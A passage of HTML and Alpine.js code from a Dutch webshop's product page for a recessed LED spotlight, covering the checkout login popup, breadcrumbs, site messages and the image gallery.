                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url) {
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                const username = this.$refs['customer-email'].value;
                const password = this.$refs['customer-password'].value;
                const formKey = hyva.getFormKey();
                const bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                                const fieldName = 'g\u002Drecaptcha\u002Dresponse';
                const recaptchaField = fieldName && form[fieldName];
                if (recaptchaField) {
                    bodyFields[fieldName] = recaptchaField.value;
                }
                fetch('https://www.pretmetled.nl/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         x-defer="intersect"
         @private-content-loaded.window="onPrivateContentLoaded($event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
    <div
        class="backdrop"
        aria-hidden="true"
        x-cloak
        x-show="open"
        x-transition:enter="ease-in-out duration-500"
        x-transition:enter-start="opacity-0"
        x-transition:enter-end="opacity-100"
        x-transition:leave="ease-in-out duration-500"
        x-transition:leave-start="opacity-100"
        x-transition:leave-end="opacity-0"
        @click="open = false"
    ></div>
    <div role="dialog"
         aria-modal="true"
         @click.outside="open = false"
         class="inset-y-0 right-0 z-30 flex max-w-full fixed"
         x-cloak
         x-show="open"
    >
        <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
             x-show="open"
             x-cloak=""
             x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:enter-start="translate-x-full"
             x-transition:enter-end="translate-x-0"
             x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:leave-start="translate-x-0"
             x-transition:leave-end="translate-x-full"
        >
            <div
                x-show="open"
                x-cloak=""
                x-transition:enter="ease-in-out duration-500"
                x-transition:enter-start="opacity-0"
                x-transition:enter-end="opacity-100"
                x-transition:leave="ease-in-out duration-500"
                x-transition:leave-start="opacity-100"
                x-transition:leave-end="opacity-0" class="absolute top-0 right-2 flex p-2 mt-2">
                <button
                    type="button"
                    @click="open = false;"
                    aria-label="Close&#x20;panel"
                    class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black"
                >
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
<title>Close panel</title></svg>
                </button>
            </div>
            <template x-if="open">
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                    <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
                        <p id="authenticate-customer-login" class="text-lg leading-7 text-gray-900">
                            <strong class="font-medium">Reken af met uw account</strong>
                        </p>

                        <form class="form form-login"
                              method="post"
                              @submit.prevent="submitForm();"
                              id="login-form"
                        >
                                                        <div class="fieldset login">
                                <div class="field email required">
                                    <label class="label" for="form-login-username" form="login-form" >
                                        <span>E-mail adres</span>
                                    </label>
                                    <div class="control">
                                        <input name="username"
                                               id="form-login-username"
                                               x-ref="customer-email"
                                               @change="errors = 0"
                                               type="email"
                                               required
                                               autocomplete="off"
                                               class="form-input input-text"
                                        >
                                    </div>
                                </div>
                                <div class="field password required">
                                    <label for="form-login-password" class="label" form="login-form">
                                        <span>Wachtwoord</span>
                                    </label>
                                    <div class="control">
                                        <input name="password"
                                               id="form-login-password"
                                               type="password"
                                               class="form-input input-text"
                                               required
                                               x-ref="customer-password"
                                               autocomplete="off"
                                               @change="errors = 0"
                                        >
                                    </div>
                                </div>

                                <input name="context" type="hidden" value="checkout" />
                                <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                    <button type="submit"                                            class="inline-flex btn btn-primary disabled:opacity-75"
                                    >
                                        Inloggen                                    </button>
                                    <a href="https://www.pretmetled.nl/customer/account/forgotpassword/"
                                    >
                                        Wachtwoord vergeten?                                    </a>
                                </div>

                            </div>
                        </form>
                    </div>
                    <div class="mx-4">
                                            </div>
                    <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                        <p id="authenticate-new-customer" class="text-lg mb-2 leading-7 text-gray-900">
                            <strong class="font-medium">Afrekenen als een nieuwe klant</strong>
                        </p>

                        <div class="block-content">
                            <p class="mb-1">
                                Het aanmaken van een account heeft vele voordelen:                            </p>
                            <ul class="list-disc pl-5">
                                <li> Bekijk bestelling en verzendstatus</li>
                                <li> Bekijk bestelgeschiedenis</li>
                                <li> Reken sneller af</li>
                            </ul>
                            <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                                <a href="https://www.pretmetled.nl/customer/account/create/"
                                   class="inline-flex btn btn-primary">
                                    Account aanmaken                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </template>
        </div>
    </div>
</section>
</div>
<script>
    function toggleMenu() {
        const navigation = document.getElementById('mobile-menu');
        if (navigation) {
            if (navigation._x_dataStack) {
                navigation._x_dataStack[0].toggleMenu();
            } else if (navigation.__x) {
                navigation.__x.$data.toggleMenu();
            }
        }
    }
</script>



</header>
    <nav x-data="lastVisited()" class="breadcrumbs bg-container-lighter shadow-sm" aria-label="Breadcrumb">
        <div class="container breadcrumbs mb-4 py-4 md:h-[54px]">
            <!-- Original server-rendered breadcrumbs (to be shown if no AJAX data is available) -->
            <ol x-cloak x-show="loaded && !showAjax" class="items original list-reset rounded flex flex-wrap text-grey text-sm">
                                    <li class="item flex 0">
                                                                            <a href="https://www.pretmetled.nl/"
                               class="no-underline"
                               title="Ga&#x20;naar&#x20;homepagina">
                                Home                            </a>
                                            </li>
                                    <li class="item flex 1">
                                                    <span aria-hidden="true" class="separator px-2">
                                /
                            </span>
                                                                            <a href="https://www.pretmetled.nl/led-inbouwspots"
                               class="no-underline"
                               title="LED&#x20;Inbouwspots">
                                LED Inbouwspots                            </a>
                                            </li>
                                    <li class="item flex 2">
                                                    <span aria-hidden="true" class="separator px-2">
                                /
                            </span>
                                                                            <a href="https://www.pretmetled.nl/led-inbouwspots/inbouwspots-per-kleur"
                               class="no-underline"
                               title="Inbouwspots&#x20;per&#x20;kleur">
                                Inbouwspots per kleur                            </a>
                                            </li>
                                    <li class="item flex 3">
                                                    <span aria-hidden="true" class="separator px-2">
                                /
                            </span>
                                                                            <a href="https://www.pretmetled.nl/led-inbouwspots/inbouwspots-per-kleur/chrome-glimmend-spots"
                               class="no-underline"
                               title="Chrome&#x2F;glimmende&#x20;inbouwspots">
                                Chrome/glimmende inbouwspots                            </a>
                                            </li>
                                    <li class="item flex 4">
                                                    <span aria-hidden="true" class="separator px-2">
                                /
                            </span>
                                                                            <span class="text-primary-lighter" aria-current="page">
                                SceneSwitch inbouwspot | Arnoud                            </span>
                                            </li>
                            </ol>
            <!-- AJAX-rendered breadcrumbs -->
            <ol x-cloak x-show="loaded && showAjax" class="items custom list-reset rounded flex flex-wrap text-grey text-sm" x-html="renderedBreadcrumbs"></ol>
        </div>
    </nav>


<script>
    document.addEventListener('alpine:init', () => {
        Alpine.data('lastVisited', () => ({
            lastVisitedCategoryId: '',
            renderedBreadcrumbs: '',
            showAjax: false,
            loaded: false, // added to track that fetch is complete

            // AlpineJS method to get a cookie by name
            getCookie(name) {
                const value = "; " + document.cookie;
                const parts = value.split("; " + name + "=");
                if (parts.length === 2) {
                    return parts.pop().split(";").shift();
                }
                return null;
            },

            init() {
                // Retrieve cookie lastVisitedCategoryId
                const cookieValue = this.getCookie('lastVisitedCategoryId');
                if (cookieValue) {
                    this.lastVisitedCategoryId = decodeURIComponent(cookieValue);
                }

                // Fetch breadcrumb Data from server
                fetch('/breadcrumb/customerdata/lastvisited?category_id=' + this.lastVisitedCategoryId + '&product_id=764')
                    .then(response => response.json())
                    .then(data => {

                        // If AJAX returns renderedBreadcrumbs, display it; otherwise, keep original.
                        if (data.renderedBreadcrumbs) {
                            this.renderedBreadcrumbs = data.renderedBreadcrumbs;
                            this.showAjax = true;
                        } else {
                            this.showAjax = false;
                        }
                        this.loaded = true;
                    })
                    .catch(() => {
                        this.lastVisitedCategoryId = '';
                        this.showAjax = false;
                        this.loaded = true;
                    });
            }
        }));
    });
</script>


<main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div>
<div class="page messages"><script>
        function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter === undefined && message.type === 'success' && window.defaultSuccessMessageTimeout) {
                        hideAfter = window.defaultSuccessMessageTimeout;
                    }
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window'](event) {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-bind="eventListeners"
         aria-live="assertive"
         role="alert"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text"></span>
                                <button
                                    type="button"
                                    class="text-gray-600 hover:text-black"
                                    aria-label="Close message"
                                    @click.prevent="removeMessage(index)"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="stroke-current" width="18" height="18" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>
                                </button>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section>
</div><div class="columns"><div class="column main"><div class="product-info-main"><section class="text-gray-700 body-font">
    <div class="flex pb-6 lg:flex-row flex-col items-center">
        <div class="grid relative grid-rows-auto grid-cols-1 md:gap-x-5 md:grid-cols-[42%_minmax(0,_1fr)] md:grid-rows-[min-content_minmax(0,_1fr)] lg:gap-x-10 lg:grid-cols-2 w-full">
            <div class="flex flex-col pt-6 md:pt-0">
                    <div class="main-title&#x20;mt-0&#x20;product&#x20;text-3xl&#x20;font-semibold&#x20;text-center&#x20;md&#x3A;px-0&#x20;md&#x3A;mt-10&#x20;md&#x3A;mb-3">
        <h1 class="text-gray-900 page-title title-font !mb-0"
            >
            <span class="base" data-ui-id="page-title-wrapper" >SceneSwitch inbouwspot | Arnoud</span>        </h1>
            </div>
                <div class="my-2 flex flex-col">
                                    </div>
            </div>
            
<div class="gallery-wrapper">
    <section
        id="gallery"
                    class="relative pb-[var(--thumb-size)] flex flex-col "
            style="
                --gallery-ratio: 700/700;
                --gallery-width: 700px;
                --thumb-size: calc(90px + 1rem);
                "
                aria-label="SceneSwitch inbouwspot | Arnoud Gallery"
        x-data="initGallery()"
        x-bind="eventListeners"
    >
        <div
            class="max-w-full w-[var(--gallery-width)] aspect-[var(--gallery-ratio)]"
            aria-hidden="true"
            x-show="fullscreen"
            x-cloak
        ></div>
        <div
            class="z-50 backdrop"
            aria-hidden="true"
            x-show="fullscreen"
            x-transition.opacity
            x-cloak
            @click="fullscreen = false"
        ></div>
        <div
            class="relative overflow-hidden bg-white rounded-lg aspect-[var(--gallery-ratio)]"
            aria-live="polite"
            aria-atomic="true"
            x-bind="galleryBody"
            x-ref="galleryDialog"
            :class="{
                'z-50 fixed inset-0 w-screen max-w-[min(1280px,(100%_-_2rem))] max-h-[min(1024px,(100%_-_2rem))] m-auto': fullscreen,
                'relative': !fullscreen
            }"
            :role="fullscreen ? 'dialog' : false"
            :aria-modal="fullscreen"
            :aria-label="fullscreen ? 'Fullscreen\u0020Gallery' : false"
            @keyup.arrow-right="nextItem"
            @keyup.arrow-left="prevItem"
                    >
            <figure class="flex flex-col items-center justify-center h-full" :class="'invisible'">
                    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/product/cache/114537008a220fed92378bfb9eb0d0ce/s/c/sceneswitch_inbouwspot_arnoud.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/product/cache/114537008a220fed92378bfb9eb0d0ce/s/c/sceneswitch_inbouwspot_arnoud.png">

        <img
                    src="https://www.pretmetled.nl/media/catalog/product/cache/114537008a220fed92378bfb9eb0d0ce/s/c/sceneswitch_inbouwspot_arnoud.png"
                    alt=""
                    width="700"
                    height="700"
                    loading="eager"
                    itemprop="image"
                 loading="lazy" >    </picture>


            </figure>
            <template x-for="(image, index) in images" :key="index">
                <figure
                    class="absolute inset-0 flex flex-col justify-center"
                    :class="{ 'p-4 sm:p-8': fullscreen }"
                    x-show="activeItem === index"
                    x-transition:enter.opacity.duration.500ms
                    x-transition:leave.opacity.duration.0ms
                >
                    <template x-if="activeItem === index && activeVideo">
                        <iframe
                            class="absolute inset-0 aspect-video max-w-full max-h-full h-auto m-auto"
                            width="1280"
                            height="720"
                            type="text/html"
                            frameborder="0"
                            loading="lazy"
                            x-data="getVideoData(image)"
                            :src="src"
                            :alt="image.caption || 'SceneSwitch\u0020inbouwspot\u0020\u007C\u0020Arnoud'"
                            :title="image.caption || 'SceneSwitch\u0020inbouwspot\u0020\u007C\u0020Arnoud'"
                            :allow="allow"
                        ></iframe>
                    </template>
                    

<picture>
        <source type="image/webp" :srcset="fullscreen ? image.full_webp : image.img_webp">
        <source type="" :srcset="fullscreen ? image.full : image.img">
        <img
                        width="700"
                        height="700"
                        class="max-w-full max-h-full m-auto object-contain"
                        :class="{ 'w-auto': fullscreen }"
                        :src="fullscreen ? image.full : image.img"
                        :alt="image.caption || 'SceneSwitch\u0020inbouwspot\u0020\u007C\u0020Arnoud'"
                        x-show="!activeVideo"
                        :loading="index === 0 ? 'eager' : 'lazy'"
                    ></picture>

                                                        </figure>
            </template>
            <div class="z-0 absolute inset-0 p-2 w-full flex flex-col justify-start items-end gap-2">
                                    <button
                        class="p-2  transition bg-white text-primary"
                        title="Close fullscreen"
                        aria-label="Close fullscreen"
                        x-show="fullscreen"
                        @click="fullscreen = false"
                        @mouseenter="showMagnifier = false"
                        style="display: none;"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="black" width="24" height="24" aria-hidden="true">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path>
                        </svg>
                    </button>
                    <button
                        aria-label="Open fullscreen"
                        tabindex="-1"
                        x-show="!fullscreen && !itemIsVideo"
                        x-cloak
                        @click="fullscreen = true"
                                                    class="absolute inset-0 w-full -z-10"
                                            >
                                            </button>
                                                            </div>
            <button
                class="group z-0 absolute inset-0 w-full -outline-offset-2 grid place-items-center"
                title="Click to play video"
                aria-label="Click to play video"
                x-show="itemIsVideo && !activeVideo"
                x-cloak
                @click="activeVideo = true"
            >
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="stroke-white/75 fill-black/20 transition ease-in group-hover:scale-110 md:w-24 md:h-24" width="44" height="44" aria-hidden="true">
  <path fill-rule="evenodd" d="M10 18a8 8 0 100-16 8 8 0 000 16zM9.555 7.168A1 1 0 008 8v4a1 1 0 001.555.832l3-2a1 1 0 000-1.664l-3-2z" clip-rule="evenodd"/>
</svg>
            </button>
                            <nav
                    class="gallery-arrows z-10 absolute bottom-2 lg:bottom-4 xl:bottom-8 flex justify-end gap-2
                        right-2 lg:right-4 xl:right-8                        left-2 lg:left-4 xl:left-8"
                    aria-label="SceneSwitch inbouwspot | Arnoud Gallery Navigation"
                    x-show="images.length > 1"
                    x-cloak
                >
                    <button
                        type="button"
                        tabindex="-1"
                        class="shrink-0 p-1.5 md:p-0"
                        title="Vorige"
                        aria-label="Vorige"
                        :disabled="!loop && isStart"
                        @click="prevItem"
                    >
                        <span class="block p-2.5 rounded-full transition disabled:opacity-30 shadow hover:shadow-primary/30 focus:shadow-primary/30 bg-white text-primary">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" width="16" height="16" aria-hidden="true">
  <path fill-rule="evenodd" d="M9.707 16.707a1 1 0 01-1.414 0l-6-6a1 1 0 010-1.414l6-6a1 1 0 011.414 1.414L5.414 9H17a1 1 0 110 2H5.414l4.293 4.293a1 1 0 010 1.414z" clip-rule="evenodd"/>
</svg>
                        </span>
                    </button>
                    <button
                        type="button"
                        tabindex="-1"
                        class="shrink-0 p-1.5 md:p-0"
                        title="Volgende"
                        aria-label="Volgende"
                        :disabled="!loop && isEnd"
                        @click="nextItem"
                    >
                        <span class="block p-2.5 rounded-full transition disabled:opacity-30 shadow hover:shadow-primary/30 focus:shadow-primary/30 bg-white text-primary">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" width="16" height="16" aria-hidden="true">
  <path fill-rule="evenodd" d="M10.293 3.293a1 1 0 011.414 0l6 6a1 1 0 010 1.414l-6 6a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-4.293-4.293a1 1 0 010-1.414z" clip-rule="evenodd"/>
</svg>
                        </span>
                    </button>
                </nav>
                        <div x-show="!fullscreen">
                            </div>
        </div>
                    <div
                id="gallery-thumbs"
                class="flex items-center gap-2 outline-0 absolute inset-x-0 bottom-0 "
                x-init="$nextTick(() => calcThumbsOverflow())"
                x-show="images.length > 1"
                x-cloak
                @resize.window.debounce="calcThumbsOverflow()"
            >
                                <nav
                    class="group flex snap overflow-auto overscroll-contain gap-2 outline-none "
                    tabindex="0"
                                            :class="{
                        'mask-overflow ': thumbsOverflow,
                        'mask-overflow-end': thumbsStart,
                        'mask-overflow-start': thumbsEnd
                    }"
                                        x-ref="jsThumbSlides"
                    @keyup.arrow-up="prevItem()"
                    @keyup.arrow-right="nextItem()"
                    @keyup.arrow-down="nextItem()"
                    @keyup.arrow-left="prevItem()"
                    aria-label="SceneSwitch inbouwspot | Arnoud Gallery Thumbnails"
                >
                    <template x-for="(image, index) in images" :key="index">
                        <button
                            type="button"
                            class="relative shrink-0 border border-gray-200"
                            tabindex="-1"
                            :class="{
                                'border-gray-400 group-focus:border-gray-200': activeItem === index,
                                'border-gray-200': activeItem !== index
                            }"
                            :aria-label="hyva.str('View %1', image.caption) || 'View\u0020\u00251'"
                            :aria-current="activeItem === index"
                            x-intersect:enter.full="isThumbInView(index, 'enter')"
                            x-intersect:leave.full="isThumbInView(index, 'leave')"
                            @click="activeItem = index"
                        >
                            

<picture>
        <source type="image/webp" :srcset="image.thumb_webp">
        <source type="" :srcset="image.thumb">
        <img
                                :src="image.thumb"
                                alt=""
                                width="90"
                                height="90"
                                loading="lazy"
                            ></picture>

                            <template x-if="image.type === 'video'">
                                <span class="absolute inset-0 grid place-items-center">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="stroke-white/75 fill-black/20" width="44" height="44" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 10l4.553-2.276A1 1 0 0121 8.618v6.764a1 1 0 01-1.447.894L15 14M5 18h8a2 2 0 002-2V8a2 2 0 00-2-2H5a2 2 0 00-2 2v8a2 2 0 002 2z"/>
</svg>
                                </span>
                            </template>
                        </button>
                    </template>
                </nav>
                            </div>
                    </section>
    <script>
        function initGallery() {
            return {
                activeItem: 0,
                activeVideo: false,
                itemIsVideo: false,
                itemCount: 0,
                fullscreen: false,
                focusTrapListener: null,
                loop: false,
                isStart: true,
                isEnd: false,
                videoOptions: {
                    autoplay: true,
                    loop: false,
                    showRelated: false,
                    allowApi: false
                },
                swipeStart: null,
                swipeDir: "x",
                                initialImages: [{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/l\/e\/led_inbouwspot_arnoud_1.png","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/l\/e\/led_inbouwspot_arnoud_1.png","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/l\/e\/led_inbouwspot_arnoud_1.png","caption":"SceneSwitch inbouwspot | Arnoud","position":"0","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/l\/e\/led_inbouwspot_arnoud_1.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/l\/e\/led_inbouwspot_arnoud_1.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/l\/e\/led_inbouwspot_arnoud_1.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/p\/l\/play_8_94.png","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/p\/l\/play_8_94.png","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/p\/l\/play_8_94.png","caption":"SceneSwitch inbouwspot | Arnoud","position":"1","isMain":false,"type":"video","videoUrl":"https:\/\/www.youtube.com\/watch?v=X6WBKhGYw4I&list=PLIe1uun0hMrVEfDFEOZSeTFrcgzNS5lc9&index=53","thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/p\/l\/play_8_94.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/p\/l\/play_8_94.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/p\/l\/play_8_94.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/1\/_\/1._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.jpg","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/1\/_\/1._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.jpg","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/1\/_\/1._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.jpg","caption":"SceneSwitch inbouwspot | Arnoud","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/1\/_\/1._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/1\/_\/1._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/1\/_\/1._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/2\/_\/2._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.jpg","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/2\/_\/2._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.jpg","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/2\/_\/2._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.jpg","caption":"SceneSwitch inbouwspot | Arnoud","position":"3","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/2\/_\/2._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/2\/_\/2._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/2\/_\/2._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/3\/_\/3._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.jpg","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/3\/_\/3._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.jpg","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/3\/_\/3._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.jpg","caption":"SceneSwitch inbouwspot | Arnoud","position":"5","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/3\/_\/3._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/3\/_\/3._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/3\/_\/3._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/4\/_\/4._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_alle_onderdelen.jpg","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/4\/_\/4._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_alle_onderdelen.jpg","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/4\/_\/4._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_alle_onderdelen.jpg","caption":"SceneSwitch inbouwspot | 